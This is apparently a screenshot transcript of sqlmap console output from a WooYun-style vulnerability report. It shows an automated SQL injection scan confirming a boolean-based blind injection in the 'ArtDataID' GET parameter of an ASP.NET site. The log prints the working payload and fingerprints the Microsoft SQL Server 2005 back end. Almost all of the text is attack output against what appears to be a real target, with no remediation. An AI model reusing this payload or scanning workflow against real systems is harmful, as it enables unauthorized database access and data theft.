 [09:50:41] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)
'
[09:50:41] [WARNING] time-based comparison requires larger statistical model, pl
ease wait....................
[09:50:45] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[09:50:45] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:50:45] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[09:50:46] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[09:50:47] [INFO] target URL appears to have 1 column in query
[09:50:47] [INFO] checking if the injection point on GET parameter 'ArtDataID' i
s a false positive
GET parameter 'ArtDataID' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 45 HTTP(s) requ
ests:
---
Parameter ArtDataID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: art_id=1362&art_de_id=2908&ArtDataID=1876 AND 9063=9063
---
[09:50:51] [INFO] testing Microsoft SQL Server
[09:50:51] [INFO] confirming Microsoft SQL Server
[09:50:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 4.0.30319, Nginx
back-end DBMS: Microsoft SQL Server 2005
[09:50:52] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\'
www.wooyun.org
[*] shutting down at 09:50:52